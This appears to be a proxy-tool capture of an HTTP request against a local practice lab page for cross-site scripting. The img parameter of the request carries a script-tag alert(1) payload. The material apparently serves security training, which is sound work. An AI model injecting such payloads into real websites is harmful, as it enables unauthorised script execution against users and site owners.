 Pretty Raw Hex \n
1 GET /lab/xss/our-gallery/?img=2"<script>alert(1);</script>" HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/lab/xss/our-gallery/?img=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1